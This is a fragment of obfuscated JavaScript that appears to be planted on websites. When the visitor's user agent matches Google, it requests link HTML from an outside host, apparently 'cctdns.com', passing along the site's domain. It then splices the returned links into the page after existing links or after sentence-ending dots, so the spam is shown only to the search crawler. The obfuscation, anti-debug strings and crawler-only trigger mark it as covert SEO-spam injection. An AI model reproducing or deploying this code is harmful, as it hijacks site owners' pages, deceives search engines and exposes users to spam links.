NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});